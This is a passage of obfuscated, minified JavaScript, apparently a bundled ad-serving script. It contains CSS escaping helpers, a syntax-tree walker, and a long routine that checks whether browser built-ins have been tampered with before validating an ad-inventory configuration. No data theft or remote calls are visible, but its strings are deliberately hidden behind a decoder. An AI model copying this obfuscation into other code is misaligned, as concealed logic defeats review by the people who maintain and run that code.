pG=a2m;if(M=M||0x0,W[pG(0x57e)]-M>=0x3&&W[pG(0xe30)](M)===f&&W[pG(0xe30)](M+0x1)!==f){const p=W[pG(0x9c4)]('-',M+0x2);if(-0x1!==p)return W[pG(0x23b)](M,p+0x1);}return'';}},0x18bf:(h,H,Z)=>{'use strict';Z['d'](H,{'D':()=>q,'l':()=>I});var T=Z(0x11ac);const V=0x5c,f=0x22,b=0x27;function q(U){const ph=a2m,W=U[ph(0x57e)],M=U[ph(0xe30)](0x0),p=M===f||M===b?0x1:0x0,v=0x1===p&&W>0x1&&U[ph(0xe30)](W-0x1)===M?W-0x2:W-0x1;let A='';for(let L=p;L<=v;L++){let P=U[ph(0xe30)](L);if(P===V){if(L===v){L!==W-0x1&&(A=U[ph(0x10bb)](L+0x1));break;}if(P=U[ph(0xe30)](++L),(0x0,T['Mi'])(V,P)){const g=L-0x1,d=(0x0,T['KJ'])(U,g);L=d-0x1,A+=(0x0,T['sR'])(U[ph(0x23b)](g+0x1,d));}else 0xd===P&&0xa===U[ph(0xe30)](L+0x1)&&L++;}else A+=U[L];}return A;}function I(U,W){const pt=a2m,M=W?'\x27':'\x22',p=W?b:f;let v='',A=!0x1;for(let L=0x0;L<U[pt(0x57e)];L++){const P=U[pt(0xe30)](L);0x0!==P?P<=0x1f||0x7f===P?(v+='\x5c'+P[pt(0x924)](0x10),A=!0x0):P===p||P===V?(v+='\x5c'+U[pt(0x18f)](L),A=!0x1):(A&&((0x0,T['tB'])(P)||(0x0,T['i0'])(P))&&(v+='\x20'),v+=U[pt(0x18f)](L),A=!0x1):v+='�';}return M+v+M;}},0x15b1:(h,H,Z)=>{'use strict';Z['d'](H,{'D':()=>W,'l':()=>M});var T=Z(0x11ac);const V=0x20,f=0x5c,b=0x22,q=0x27,I=0x28,U=0x29;function W(p){const pH=a2m,v=p[pH(0x57e)];let A=0x4,L=p[pH(0xe30)](v-0x1)===U?v-0x2:v-0x1,P='';for(;A<L&&(0x0,T['i0'])(p[pH(0xe30)](A));)A++;for(;A<L&&(0x0,T['i0'])(p[pH(0xe30)](L));)L--;for(let g=A;g<=L;g++){let R=p[pH(0xe30)](g);if(R===f){if(g===L){g!==v-0x1&&(P=p[pH(0x10bb)](g+0x1));break;}if(R=p[pH(0xe30)](++g),(0x0,T['Mi'])(f,R)){const C=g-0x1,S=(0x0,T['KJ'])(p,C);g=S-0x1,P+=(0x0,T['sR'])(p[pH(0x23b)](C+0x1,S));}else 0xd===R&&0xa===p[pH(0xe30)](g+0x1)&&g++;}else P+=p[g];}return P;}function M(p){const pZ=a2m;let v='',A=!0x1;for(let L=0x0;L<p[pZ(0x57e)];L++){const P=p[pZ(0xe30)](L);0x0!==P?P<=0x1f||0x7f===P?(v+='\x5c'+P[pZ(0x924)](0x10),A=!0x0):P===V||P===f||P===b||P===q||P===I||P===U?(v+='\x5c'+p[pZ(0x18f)](L),A=!0x1):(A&&(0x0,T['tB'])(P)&&(v+='\x20'),v+=p[pZ(0x18f)](L),A=!0x1):v+='�';}return pZ(0x3dd)+v+')';}},0x2495:(h,H,Z)=>{'use strict';const pT=a2m;Z['d'](H,{'j':()=>W});const {hasOwnProperty:T}=Object[pT(0x854)],V=function(){};function f(M){const pV=pT;return pV(0xe8b)==typeof M?M:V;}function b(M,p){return function(v,A,L){const pf=a2m;v[pf(0x57d)]===p&&M[pf(0xbdb)](this,v,A,L);};}function q(M,p){const ps=pT,v=p[ps(0x918)],A=[];for(const L in v){if(!0x1===T[ps(0xbdb)](v,L))continue;let P=v[L];const g={'name':L,'type':!0x1,'nullable':!0x1};Array[ps(0x139)](P)||(P=[P]);for(const R of P)null===R?g[ps(0x91b)]=!0x0:ps(0x83b)==typeof R?g[ps(0x57d)]=ps(0xe65):Array[ps(0x139)](R)&&(g[ps(0x57d)]=ps(0xab2));g[ps(0x57d)]&&A[ps(0xf19)](g);}return A[ps(0x57e)]?{'context':p[ps(0x364)],'fields':A}:null;}function I(M,p){const pb=pT,v=M[pb(0xbca)][pb(0x4ed)](),A=M[pb(0x7e6)],L=pb(0x83b)==typeof A;return p&&v[pb(0xe67)](),function(P,g,R,C){const pq=pb;let S;L&&(S=g[A],g[A]=P);for(const E of v){const N=P[E[pq(0x68e)]];if(!E[pq(0x91b)]||N){if(pq(0xab2)===E[pq(0x57d)]){if(p?N[pq(0x5b0)](C,!0x1):N[pq(0xa2d)](C,!0x1))return!0x0;}else{if(R(N))return!0x0;}}}L&&(g[A]=S);};}function U({StyleSheet:M,Atrule:p,Rule:v,Block:A,DeclarationList:L}){return{'Atrule':{'StyleSheet':M,'Atrule':p,'Rule':v,'Block':A},'Rule':{'StyleSheet':M,'Atrule':p,'Rule':v,'Block':A},'Declaration':{'StyleSheet':M,'Atrule':p,'Rule':v,'Block':A,'DeclarationList':L}};}function W(M){const pU=pT,v=function(N){const pI=a2m,X={};for(const Y in N[pI(0xe65)])if(T[pI(0xbdb)](N[pI(0xe65)],Y)){const J=N[pI(0xe65)][Y];if(!J[pI(0x918)])throw new Error(pI(0x773)+Y+pI(0x84e));X[Y]=q(0x0,J);}return X;}(M),A={},L={},P=Symbol(pU(0x185)),R=Symbol(pU(0x21a));for(const N in v)T[pU(0xbdb)](v,N)&&null!==v[N]&&(A[N]=I(v[N],!0x1),L[N]=I(v[N],!0x0));const C=U(A),S=U(L),E=function(X,Y){const pM=pU;function J(F,x,O){const pW=a2m,K=w[pW(0xbdb)](j,F,x,O);return K===P||K!==R&&(!(!k[pW(0x1b3)](F[pW(0x57d)])||!k[F[pW(0x57d)]](F,j,J,z))||B[pW(0xbdb)](j,F,x,O)===P);}let w=V,B=V,k=A,z=(F,x,O,K)=>F||J(x,O,K);const j={'break':P,'skip':R,'root':X,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(pM(0xe8b)==typeof Y)w=Y;else{if(Y&&(w=f(Y[pM(0x671)]),B=f(Y[pM(0xc22)]),Y[pM(0xe67)]&&(k=L),Y[pM(0xf26)])){if(C[pM(0x1b3)](Y[pM(0xf26)]))k=Y[pM(0xe67)]?S[Y[pM(0xf26)]]:C[Y[pM(0xf26)]];else{if(!v[pM(0x1b3)](Y[pM(0xf26)]))throw new Error(pM(0x767)+Y[pM(0xf26)]+pM(0x39a)+Object[pM(0x35a)](v)[pM(0x564)]()[pM(0x4bf)](',\x20')+')');}w=b(w,Y[pM(0xf26)]),B=b(B,Y[pM(0xf26)]);}}if(w===V&&B===V)throw new Error(pM(0x1013));J(X);};return E[pU(0xe3d)]=P,E[pU(0x546)]=R,E[pU(0x10a1)]=function(X,Y){let J=null;return E(X,function(w,y,B){const pp=a2m;if(Y[pp(0xbdb)](this,w,y,B))return J=w,P;}),J;},E[pU(0xdbc)]=function(X,Y){let J=null;return E(X,{'reverse':!0x0,'enter'(w,y,B){const pv=a2m;if(Y[pv(0xbdb)](this,w,y,B))return J=w,P;}}),J;},E[pU(0x1ac)]=function(X,Y){const J=[];return E(X,function(w,y,B){const pA=a2m;Y[pA(0xbdb)](this,w,y,B)&&J[pA(0xf19)](w);}),J;},E;}}},m={};function o(h){const pL=a2m;var H=m[h];if(void 0x0!==H)return H[pL(0xd26)];var Z=m[h]={'exports':{}};return D[h](Z,Z[pL(0xd26)],o),Z[pL(0xd26)];}o['d']=(h,H)=>{const pP=a2m;for(var Z in H)o['o'](H,Z)&&!o['o'](h,Z)&&Object[pP(0x4b3)](h,Z,{'enumerable':!0x0,'get':H[Z]});},o['g']=(function(){const pg=a2m;if(pg(0x942)==typeof globalThis)return globalThis;try{return this||new Function(pg(0x4be))();}catch(h){if(pg(0x942)==typeof window)return window;}}()),o['o']=(h,H)=>Object[pd(0x854)][pd(0x1b3)][pd(0xbdb)](h,H),o['r']=h=>{const pR=pd;pR(0xb53)!=typeof Symbol&&Symbol[pR(0x782)]&&Object[pR(0x4b3)](h,Symbol[pR(0x782)],{'value':pR(0x99e)}),Object[pR(0x4b3)](h,pR(0xb7b),{'value':!0x0});};var G={};((()=>{'use strict';const pl=pd;var D0=o(0x2197),D1=o(0x1e87),D2=o(0x13a3),D3=o(0x81),D4=o(0x1fa9),D5=o(0x12e6),D6=o(0x1b6c),D7=o(0x2126),D8=o(0x6),D9=o(0x469);const DD=()=>(0x0,D8['c'])(async G5=>{const pC=a2m;for(document[pC(0x97f)]&&G5();!document[pC(0x97f)];)await(0x0,D9['y'])(0x64);G5();});var Dm=o(0x739);const Do=(G5,G6)=>{const pr=a2m;if(pr(0x83b)!=typeof G5||pr(0x83b)!=typeof G6)return!0x1;const G7=G5[pr(0x57e)],G8=G6[pr(0x57e)];if(0x0===G7&&0x0===G8)return!0x0;if(0x0===G7)return!0x1;if(0x0===G8)return!0x0;if(G7<G8)return!0x1;let G9=!0x0;for(let GD=0x0;GD<=G8;GD++)if(G5[G7-GD]!==G6[G8-GD]){G9=!0x1;break;}return G9;},DG=(G5,G6)=>{const pS=a2m;if(pS(0x83b)!=typeof G5||pS(0x83b)!=typeof G6)return!0x1;const G7=G5[pS(0x57e)],G8=G6[pS(0x57e)];if(0x0===G7&&0x0===G8)return!0x0;if(0x0===G7)return!0x1;if(0x0===G8)return!0x0;if(G7<G8)return!0x1;for(let G9=0x0;G9<G5[pS(0x57e)];G9++)if(G5[G9]===G6[0x0]){let GD=!0x0;for(let Gm=0x1;Gm<G6[pS(0x57e)];Gm++)if(!G5[G9+Gm]||G5[G9+Gm]!==G6[Gm]){GD=!0x1;break;}if(GD)return!0x0;}return!0x1;},Dh=(G5,G6)=>{const pE=a2m;if(pE(0x83b)!=typeof G5||pE(0x83b)!=typeof G6)return-0x1;const G7=G5[pE(0x57e)],G8=G6[pE(0x57e)];if(0x0===G7&&0x0===G8)return-0x1;if(0x0===G7)return-0x1;if(0x0===G8)return-0x1;if(G7<G8)return-0x1;for(let G9=0x0;G9<G5[pE(0x57e)];G9++)if(G5[G9]===G6[0x0]){let GD=!0x0;for(let Gm=0x1;Gm<G6[pE(0x57e)];Gm++)if(!G5[G9+Gm]||G5[G9+Gm]!==G6[Gm]){GD=!0x1;break;}if(GD)return G9;}return-0x1;},DH=[[pl(0xd25)],[pl(0x926)],[pl(0x9d3),pl(0x106c)],[pl(0x9d3),pl(0x139)],[pl(0x9d3),pl(0x854),pl(0x9a2)],[pl(0x9d3),pl(0x854),pl(0x10a1)],[pl(0x9d3),pl(0x854),pl(0x1035)],[pl(0x9d3),pl(0x854),pl(0xd05)],[pl(0x9d3),pl(0x854),pl(0x4c3)],[pl(0x9d3),pl(0x854),pl(0xd7b)],[pl(0x9d3),pl(0x854),pl(0x958)],[pl(0x9d3),pl(0x854),pl(0x4bf)],[pl(0x9d3),pl(0x854),pl(0xf65)],[pl(0x9d3),pl(0x854),pl(0xf19)],[pl(0x9d3),pl(0x854),pl(0xa2d)],[pl(0x9d3),pl(0x854),pl(0xe67)],[pl(0x9d3),pl(0x854),pl(0x5c0)],[pl(0x9d3),pl(0x854),pl(0x7f3)],[pl(0x721)],[pl(0x1089)],[pl(0x921)],[pl(0xa98)],[pl(0x6f6)],[pl(0x9fa)],[pl(0xdcc),pl(0x854),pl(0x10ab)],[pl(0xdcc),pl(0x854),pl(0x10b8)],[pl(0xdcc),pl(0x854),pl(0x7bb)],[pl(0xa40),pl(0x854),pl(0xc1e)],[pl(0xe8c),pl(0xf16)],[pl(0xe8c),pl(0x854),pl(0xf93)],[pl(0x4d6)],[pl(0xab1)],[pl(0x979)],[pl(0x702),pl(0xa32)],[pl(0x702),pl(0x97f)],[pl(0x702),pl(0xa28)],[pl(0x702),pl(0xf5f)],[pl(0x702),pl(0x647)],[pl(0x702),pl(0xf55)],[pl(0x702),pl(0x2e6)],[pl(0x702),pl(0x444)],[pl(0x702),pl(0xfe6)],[pl(0x702),pl(0xfac)],[pl(0x702),pl(0x1057)],[pl(0x702),pl(0x224)],[pl(0x702),pl(0x491),pl(0x10cb)],[pl(0x702),pl(0x491),pl(0x2af)],[pl(0x702),pl(0xc4a)],[pl(0x702),pl(0xc70)],[pl(0x702),pl(0x384)],[pl(0x702),pl(0x971)],[pl(0x702),pl(0x638)],[pl(0x702),pl(0xe31)],[pl(0x702),pl(0x974)],[pl(0x702),pl(0xe3b)],[pl(0xb8d),pl(0x854),pl(0xfac)],[pl(0xb8d),pl(0x854),pl(0x384)],[pl(0xb8d),pl(0x854),pl(0x971)],[pl(0xe16),pl(0x854),pl(0x32e)],[pl(0xb3e),pl(0x854),pl(0x87c)],[pl(0xb3e),pl(0x854),pl(0xf5f)],[pl(0xb3e),pl(0x854),pl(0x7db)],[pl(0x75e),pl(0x854),pl(0xa2b)],[pl(0x75e),pl(0x854),pl(0x35d)],[pl(0x75e),pl(0x854),pl(0x809)],[pl(0x75e),pl(0x854),pl(0x709)],[pl(0x75e),pl(0x854),pl(0xb45)],[pl(0x75e),pl(0x854),pl(0x4c9)],[pl(0x75e),pl(0x854),pl(0x7db)],[pl(0x75e),pl(0x854),pl(0x22b)],[pl(0x75e),pl(0x854),pl(0x3f0)],[pl(0x75e),pl(0x854),pl(0x24a)],[pl(0x75e),pl(0x854),pl(0x86f)],[pl(0xb02)],[pl(0x574)],[pl(0xf1f),pl(0x854),pl(0x4ac)],[pl(0x7fe)],[pl(0x660),pl(0x854),pl(0x49b)],[pl(0x660),pl(0x854),pl(0x7f9)],[pl(0x608),pl(0x854),pl(0xd25)],[pl(0x608),pl(0x854),pl(0xd21)],[pl(0x834)],[pl(0xa3c)],[pl(0x7a7)],[pl(0x86e),pl(0x854),pl(0x413)],[pl(0x86e),pl(0x854),pl(0xbdb)],[pl(0x904)],[pl(0x529),pl(0x854),pl(0xff2)],[pl(0xb84)],[pl(0x6b1)],[pl(0x60b)],[pl(0x79a)],[pl(0x9c8)],[pl(0x86c)],[pl(0x602)],[pl(0x969)],[pl(0xbfb)],[pl(0x513)],[pl(0x83f)],[pl(0x469)],[pl(0x156)],[pl(0x5d8),pl(0x494)],[pl(0x5d8),pl(0x1c8)],[pl(0x362),pl(0x854),pl(0xd7b)],[pl(0x362),pl(0x854),pl(0xff2)],[pl(0x362),pl(0x854),pl(0xc03)],[pl(0x507),pl(0x963)],[pl(0x507),pl(0x60f)],[pl(0x507),pl(0x14b)],[pl(0x507),pl(0x21b)],[pl(0x507),pl(0x80a)],[pl(0x92a)],[pl(0x453),pl(0x854),pl(0xb8e)],[pl(0x267),pl(0x1f9)],[pl(0x267),pl(0x347)],[pl(0x267),pl(0xc16)],[pl(0x8bb),pl(0x854),pl(0x10cb)],[pl(0x8bb),pl(0x854),pl(0x96d)],[pl(0x8bb),pl(0x854),pl(0xc66)],[pl(0xc9b),pl(0x854),pl(0xd7b)],[pl(0x88b),pl(0x82f)],[pl(0xbcf),pl(0x252)],[pl(0xbcf),pl(0xc0b)],[pl(0xbcf),pl(0x34e)],[pl(0xbcf),pl(0x35a)],[pl(0xbcf),pl(0x854),pl(0x924)],[pl(0xc70)],[pl(0x9a9)],[pl(0x65f)],[pl(0x549)],[pl(0x5f6)],[pl(0x82f)],[pl(0x5fc),pl(0x343)],[pl(0xb8e)],[pl(0x635),pl(0x645)],[pl(0x635),pl(0x854),pl(0xfaf)],[pl(0x635),pl(0x854),pl(0xed3)],[pl(0x635),pl(0x854),pl(0x304)],[pl(0x635),pl(0x9ad)],[pl(0x635),pl(0xdeb)],[pl(0x635),pl(0x21f)],[pl(0xd90),pl(0x854),pl(0x781)],[pl(0xd90),pl(0x854),pl(0xbdc)],[pl(0xd21)],[pl(0x92d)],[pl(0x1ee)],[pl(0xd0d),pl(0x854),pl(0x1025)],[pl(0xd0d),pl(0x854),pl(0x496)],[pl(0x234)],[pl(0x2dc)],[pl(0xd17)],[pl(0xd50)],[pl(0xb32)],[pl(0x5e1),pl(0x771)],[pl(0x5e1),pl(0x854),pl(0xe30)],[pl(0x5e1),pl(0x854),pl(0x533)],[pl(0x5e1),pl(0x854),pl(0xf0f)],[pl(0x5e1),pl(0x854),pl(0x958)],[pl(0x5e1),pl(0x854),pl(0x9c4)],[pl(0x5e1),pl(0x854),pl(0x938)],[pl(0x5e1),pl(0x854),pl(0xd9c)],[pl(0x5e1),pl(0x854),pl(0xd66)],[pl(0x5e1),pl(0x854),pl(0x4ed)],[pl(0x5e1),pl(0x854),pl(0x2f2)],[pl(0x5e1),pl(0x854),pl(0x310)],[pl(0x5e1),pl(0x854),pl(0x1e1)],[pl(0x5e1),pl(0x854),pl(0x2dd)],[pl(0x9ac)],[pl(0xe31),pl(0x6e2)],[pl(0xe31),pl(0xc59)],[pl(0x306),pl(0x854),pl(0x137)],[pl(0x306),pl(0x854),pl(0xff2)],[pl(0x306),pl(0x854),pl(0xc03)],[pl(0xd98),pl(0x854),pl(0xc70)],[pl(0xd98),pl(0x854),pl(0x406)]];function DZ(){const pN=pl;let G5=arguments[pN(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;DV(G5,arguments[pN(0x57e)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let DT='';const DV=function(){const pX=pl;let G5=arguments[pX(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,G6=arguments[pX(0x57e)]>0x1?arguments[0x1]:void 0x0;{function Gm(Go){try{let GG=G5;for(const Gh of Go)GG=GG[Gh];}catch(GH){return!0x0;}return!0x1;}DT=pX(0xeb9);for(const Go of DH)if(Gm(Go)){let GG=pX(0xa27);for(const Gh of Go)GG+='.'+Gh;Df(GG);}}DT=pX(0x144),pX(0xe8b)!=typeof G5[pX(0xe8c)][pX(0xf16)]&&Df(pX(0x3e2)),pX(0x6d7)!=typeof G5[pX(0xe8c)][pX(0xf16)]()&&Df(pX(0x9b0));{DT=pX(0x7f0);const GH=new G5[(pX(0xd98))](),GZ=()=>{};GH[pX(0x5de)]=GZ,GH[pX(0x5de)]!==GZ&&Df(pX(0x48d));}{DT=pX(0x5ff);const GT=G5[pX(0x702)][pX(0xf55)](pX(0x37c))[pX(0x1e9)];GT[pX(0x7bb)](pX(0xd23),pX(0xd07)),pX(0xd07)!==GT[pX(0x10ab)](pX(0xd23))&&Df(pX(0xfce)),GT[pX(0x10b8)](pX(0xd23)),GT[pX(0x10ab)](pX(0xd23))&&Df(pX(0x7bd));}const G7=G5[pX(0x702)][pX(0xf55)](pX(0x37c)),G8=G5[pX(0x702)][pX(0xf55)](pX(0xa8a));G8[pX(0x75a)]=pX(0x158);const G9=G5[pX(0x702)][pX(0xf55)](pX(0x202)),GD=G5[pX(0x702)][pX(0xf55)](pX(0x101c));{DT=pX(0x594),G7&&G8&&G9&&GD&&G5[pX(0x702)][pX(0xf55)](pX(0xdf7))||Df(),DT=pX(0x9c7),(G5[pX(0x156)](document[pX(0xd3d)][pX(0x263)])||G5[pX(0x156)](document[pX(0xd3d)][pX(0x85f)]))&&Df(),DT=pX(0xaa3),[G7,G8,G9,GD][pX(0xd7b)](Gf=>{const pY=pX;G5[pY(0x702)][pY(0x491)][pY(0x10cb)](Gf);let Gs=!0x1;G5[pY(0x702)][pY(0x491)][pY(0xeab)][pY(0xd7b)](Gb=>{Gb===Gf&&(Gs=!0x0);}),Gs||Df(pY(0xeab)),G5[pY(0x702)][pY(0x491)][pY(0x2af)](Gf);}),DT=pX(0x91f);const GV=D4['A'][pX(0x877)]();G7['id']=GV,G7[pX(0xa42)][pX(0x87c)](GV),G5[pX(0x702)][pX(0x491)][pX(0x10cb)](G7),G7!==G5[pX(0x702)][pX(0xfac)](GV)&&Df(pX(0x553)),G7!==G5[pX(0x702)][pX(0x1057)](GV)[0x0]&&Df(pX(0xc8a)),G7!==G5[pX(0x702)][pX(0x384)]('#'[pX(0x533)](GV))&&Df(pX(0x1b2)),G7!==G5[pX(0x702)][pX(0x971)]('#'[pX(0x533)](GV))[0x0]&&Df(pX(0xb41)),G7[pX(0xa42)][pX(0xf5f)](GV)||Df(pX(0x825)),G7[pX(0xa42)][pX(0x7db)](GV),G7[pX(0xa42)][pX(0xf5f)](GV)&&Df(pX(0xcfe)),DT=pX(0x34b),G5[pX(0x702)][pX(0x491)][pX(0x10cb)](G9),G9[pX(0x3f0)](pX(0x664),pX(0xc2d)),G9[pX(0x3f0)](pX(0x57d),pX(0xcb4)),0x0===G5[pX(0x702)][pX(0x491)][pX(0x224)](pX(0x202))[pX(0x57e)]&&Df(pX(0x89e));try{G7[pX(0x7db)](),G9[pX(0x7db)]();}catch(Gf){Df(pX(0xe6f));}G5[pX(0x702)][pX(0x491)][pX(0xf5f)](G9)&&Df(pX(0x7db)),DT=pX(0x85d);try{G5[pX(0x702)][pX(0xc4a)];}catch(Gs){Df(pX(0xe5b));}}{DT=pX(0x809);const Gb=G7[pX(0x809)]();pX(0x6d7)!=typeof(Gb[pX(0x3e8)]+Gb[pX(0x9ac)]+Gb[pX(0x20e)]+Gb[pX(0x795)]+Gb[pX(0xd23)]+Gb[pX(0x346)])&&Df(pX(0x809)),DT=pX(0x66c);const Gq=G5[pX(0x702)][pX(0xf55)](pX(0x37c));G7[pX(0x10cb)](Gq),Gq[pX(0x66c)]!==G7&&Df(pX(0x10cb)),DT=pX(0x2af),G7[pX(0x2af)](Gq),0x0!==G7[pX(0xc9c)]&&Df(pX(0x2af)),DT=pX(0x5a2);const GI=(GU,GW)=>{const pJ=pX,GM=D4['A'][pJ(0x877)]();GU[pJ(0x3f0)](GW,GM),GU[pJ(0xa2b)](GW)!==GM&&Df(pJ(0x3f0)),GU[pJ(0x22b)](GW),GU[pJ(0xa2b)](GW)&&Df(pJ(0x22b));};[G7,G8,GD][pX(0xd7b)](GU=>{const pw=pX;GI(GU,pw(0xe8e)),GI(GU,pw(0x258));}),DT=pX(0x10a7),pX(0x37c)!==G7[pX(0xee2)][pX(0x1e1)]()&&Df(pX(0x37c)),pX(0xa8a)!==G8[pX(0xee2)][pX(0x1e1)]()&&Df(pX(0xa8a)),pX(0x101c)!==GD[pX(0xee2)][pX(0x1e1)]()&&Df(pX(0x101c));}if(DT=pX(0xa27),G6&&G5[pX(0x9ac)]!==G5){const GU=G5[pX(0x7a7)];GU&&Array[pX(0x106c)](G5[pX(0x549)][pX(0x702)][pX(0x971)](pX(0x407)))[pX(0x958)](GU)||Df(pX(0x7a7));try{GU[pX(0x3eb)]!==G5&&Df(pX(0xc6d));}catch(GW){Df(pX(0x90a));}try{const GM=D4['A'][pX(0x877)]();G5[pX(0xee6)]={},G5[pX(0xee6)][pX(0xe7b)]=()=>GM,G5[pX(0xee6)][pX(0xe7b)]()!==GM&&Df(pX(0x77c));}catch(Gp){Df(pX(0x2d0));}}{DT=pX(0xe91);const Gv={'inventory_name':D4['A'][pX(0x877)](),'inventories_key':D4['A'][pX(0x877)]()},GA=pX(0x294)[pX(0x533)](Gv[pX(0xdaf)],pX(0x844))[pX(0x533)](Gv[pX(0xc40)],pX(0x6f2)),GL={'apply-ratio':0x1};GL[Gv[pX(0xdaf)]]=[{'id':Gv[pX(0xc40)],'width':0xa0,'height':0x258,'position':{'selector':pX(0xf08),'position-rule':pX(0x9af),'insert-rule':[]},'original-ads':[{'selector':pX(0x136)}],'attributes':[]}],Ds(G5[pX(0x5d8)][pX(0x494)](GA),GL,G5)||Df(pX(0xf47));const GP=pX(0xe84),Gg={'type':pX(0x39e),'marshalled':pX(0xb36)};Ds(G5[pX(0x5d8)][pX(0x494)](GP),Gg,G5)||Df(pX(0x83d)),DT=pX(0x953);let Gd=!0x1;for(let GJ=0x0;GJ<0x64;GJ++)if(G5[pX(0x507)][pX(0x80a)]()!=G5[pX(0x507)][pX(0x80a)]()){Gd=!0x0;break;}Gd||Df(),DT=pX(0x4d7);const GR={},GC=D4['A'][pX(0x877)](),Gr=D4['A'][pX(0x877)]();GR[GC]=Gr,G5[pX(0xbcf)][pX(0x35a)](GR)[0x0]===GC&&GR[GC]===Gr||Df(),DT=pX(0x1cd);const GS=new G5[(pX(0xd90))](pX(0x76a));GS[pX(0xbdc)](pX(0xbd5))&&!GS[pX(0xbdc)](pX(0x3fe))||Df(),DT=pX(0xd6d);const GE=pX(0x83b);GE[pX(0x310)](pX(0x888))||Df(pX(0x310)),GE[pX(0x958)](pX(0x445))||Df(pX(0x958)),GE[pX(0xf0f)](pX(0x109b))||Df(pX(0xf0f)),'st'!==GE[pX(0x2f2)]('r')[0x0]&&Df(pX(0x2f2)),'s'!==GE[pX(0x18f)](0x0)&&Df(pX(0x18f)),0x73!==GE[pX(0xe30)](0x0)&&Df(pX(0xe30)),pX(0xc61)!==GE[pX(0xd66)](/tr/g,'p')&&Df(pX(0xd66));let Gl='';try{Gl=G5[pX(0x267)][pX(0xc16)];}catch(Gw){Df(pX(0x2cb));}Gl[pX(0x958)]('/1')!==DG(Gl,'/1')&&Df(pX(0x958));{const Gy=(GB,Gk)=>{const py=pX,Ga=GB[py(0x2f2)](Gk),Gz=((Gj,GF)=>{const pn=py;if(''===Gj||''===GF)return[Gj];const Gx=[];let Gu=Gj;for(let GO=Dh(Gu,GF);-0x1!==GO;GO=Dh(Gu,GF))Gx[pn(0xf19)](Gu[pn(0x4ed)](0x0,GO)),Gu=Gu[pn(0x4ed)](GO+GF[pn(0x57e)]);return Gx[pn(0xf19)](Gu),Gx;})(GB,Gk);if(Ga[py(0x57e)]!==Gz[py(0x57e)])return!0x1;for(let Gj=0x0;Gj<Ga[py(0x57e)];Gj++)if(Ga[Gj]!==Gz[Gj])return!0x1;return!0x0;},Gn=[{'target':navigator[pX(0xc16)],'key':'/'},{'target':navigator[pX(0xc16)],'key':'/'},{'target':navigator[pX(0xc16)],'key':pX(0xb5d)},{'target':navigator[pX(0xc16)],'key':pX(0x130)}];for(const {target:GB,key:Gk}of Gn)Gy(GB,Gk)||Df(pX(0x2f2));}DT=pX(0x8b0);let GN=!0x1;try{throw new G5[(pX(0xf1f))](pX(0x54f));}catch(Ga){GN=!0x0;}GN||Df(pX(0xbcd)),DT=pX(0x71b);try{G5[pX(0xa27)][pX(0x721)],G5[pX(0xa27)][pX(0x921)];}catch(Gz){Df(pX(0x9c9));}const GX=D4['A'][pX(0x877)](),GY=G5[pX(0x921)](GX);GX!==G5[pX(0x721)](GY)&&Df(pX(0x71b)),DT=pX(0x86d),G5[pX(0x904)](G7)instanceof G5[pX(0xdcc)]||Df(pX(0x904)),DT=pX(0x42b),G5[pX(0x267)][pX(0xc16)]||Df(pX(0xbde)),DT=pX(0x82f),0x2d8!==G5[pX(0x82f)](pX(0x596))&&Df(pX(0x82f)),DT=pX(0x1b4),(isNaN(G5[pX(0x234)])||pX(0x6d7)!=typeof G5[pX(0x234)]||isNaN(G5[pX(0x2dc)])||pX(0x6d7)!=typeof G5[pX(0x2dc)])&&Df(pX(0x1b4)),DT=pX(0x6c2);try{let Gj=0x0,GF=D8['z'];(0x0,D8['c'])(()=>{const pB=pX;Gj=D4['A'][pB(0xf6a)](0x1,0x64);}),0x0!==Gj&&GF!==D8['z']||Df(pX(0x2c2)),Gj=0x0,GF=D8['z'],(async function(){const pk=pX;Gj=D4['A'][pk(0xf6a)](0x1,0x64);}()),0x0===Gj&&Df(pX(0x6c2));}catch(Gx){Df(pX(0x2c2));}}try{DT=pX(0x9d3);const Gu=Math[pX(0x80a)](),GO=Math[pX(0x80a)](),GK=[Gu,GO];GK[pX(0xe67)](),GK[0x0]===GO&&GK[0x1]===Gu||Df(pX(0xe67));}catch(GQ){Df(pX(0xe67));}{DT=pX(0xbcf);const Gc=[[G5,pX(0x3c6)],[G5,pX(0xbcf)],[G5,pX(0x267)],[{'keyval':0x1},pX(0x940)]];let Gi=!0x1;for(const [h0,h1]of Gc)if(G5[pX(0xbcf)][pX(0x34e)](h0,h1)){Gi=!0x0;break;}Gi||Df(pX(0x34e));}{DT=pX(0x341);const h2=window[pX(0x8a2)],h3=Symbol(pX(0x1e8)),h4={'cmd':{'push':()=>h3}};window[pX(0x8a2)]=h4,window[pX(0x8a2)]!==h4&&Df(pX(0xa4b)),window[pX(0x8a2)][pX(0xdfa)]!==h4[pX(0xdfa)]&&Df(pX(0xd4f)),window[pX(0x8a2)][pX(0xdfa)][pX(0xf19)]!==h4[pX(0xdfa)][pX(0xf19)]&&Df(pX(0x103f)),window[pX(0x8a2)][pX(0xdfa)][pX(0xf19)]()!==h3&&Df(pX(0x76e)),window[pX(0x8a2)]=h2;}},Df=G5=>{const pa=pl,G6=pa(0xa7e)[pa(0x533)](G5,pa(0xf76))[pa(0x533)](DT);throw console[pa(0x54f)](G6),G6;},Ds=function(G5,G6){const pz=pl;let G7=arguments[pz(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof G5!=typeof G6)return!0x1;if(pz(0x942)!=typeof G5&&pz(0x942)!=typeof G6)return G5===G6;if((G5 instanceof G7[pz(0x9d3)]||G5 instanceof Array)!=(G6 instanceof G7[pz(0x9d3)]||G6 instanceof Array))return!0x1;if(G5 instanceof G7[pz(0x9d3)]||G5 instanceof Array){if(G7[pz(0xbcf)][pz(0x35a)](G5)[pz(0x57e)]!==G7[pz(0xbcf)][pz(0x35a)](G6)[pz(0x57e)])return!0x1;for(let G8=0x0;G8<G5[pz(0x57e)];G8++)if(!Ds(G5[G8],G6[G8],G7))return!0x1;}else{if(G7[pz(0xbcf)][pz(0x35a)](G5)[pz(0x57e)]!==G7[pz(0xbcf)][pz(0x35a)](G6)[pz(0x57e)])return!0x1;for(const G9 in G5)if(!Ds(G5[G9],G6[G9],G7))return!0x1;}return!0x0;};var Db;const 